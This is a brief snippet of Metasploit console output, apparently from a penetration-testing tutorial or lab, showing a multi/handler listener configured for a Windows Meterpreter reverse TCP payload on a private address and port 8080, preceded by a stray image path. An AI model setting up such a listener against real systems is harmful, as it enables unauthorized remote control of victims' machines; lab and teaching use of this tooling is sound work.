 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.6 yes The listen address
LPORT 8080 yes The listen port